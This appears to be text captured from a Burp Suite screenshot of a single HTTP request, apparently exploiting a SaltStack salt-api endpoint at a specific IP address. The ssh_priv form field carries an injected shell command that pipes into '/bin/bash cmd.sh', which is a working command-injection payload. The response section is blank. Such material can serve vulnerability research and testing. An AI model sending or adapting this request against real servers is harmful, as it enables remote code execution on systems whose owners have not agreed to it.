 Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 118.193.36.37:51375
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 89
12
13 token=123123&client=ssh&tgt=*&fun=a&roster=flyoung&ssh_priv=aaa|/bin/bash%20cmd.sh%3b
Response
Pretty Raw Render \n Actions
1